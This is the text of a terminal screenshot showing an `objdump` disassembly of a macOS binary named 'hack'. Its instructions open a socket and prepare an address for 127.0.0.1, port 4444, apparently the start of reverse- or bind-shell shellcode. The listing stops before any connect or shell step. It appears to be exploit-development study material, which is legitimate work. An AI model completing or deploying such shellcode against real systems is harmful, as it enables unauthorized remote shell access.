 meow — -zsh — 80×24
[user@users-iMac-Pro meow % ]
[user@users-iMac-Pro meow % objdump -M intel -d hack ]
hack:   file format mach-o 64-bit x86-64
Disassembly of section __TEXT,__text:
0000000100000f90 <start>:
100000f90: 6a 02                        push    0x2
100000f92: 5f                           pop     rdi
100000f93: 6a 01                        push    0x1
100000f95: 5e                           pop     rsi
100000f96: 48 31 d2                     xor     rdx, rdx
100000f99: 6a 61                        push    0x61
100000f9b: 58                           pop     rax
100000f9c: 48 0f ba e8 19               bts     rax, 0x19
100000fa1: 0f 05                        syscall
100000fa3: 49 89 c1                     mov     r9, rax
100000fa6: 4c 89 cf                     mov     rdi, r9
100000fa9: 48 31 f6                     xor     rsi, rsi
100000fac: 56                           push    rsi
100000fad: 48 be 01 02 11 5c 7f 00 00 01        movabs  rsi, 0x100007f5c110201
100000fb7: 48 ff ce                     dec     rsi
100000fba: 56                           push    rsi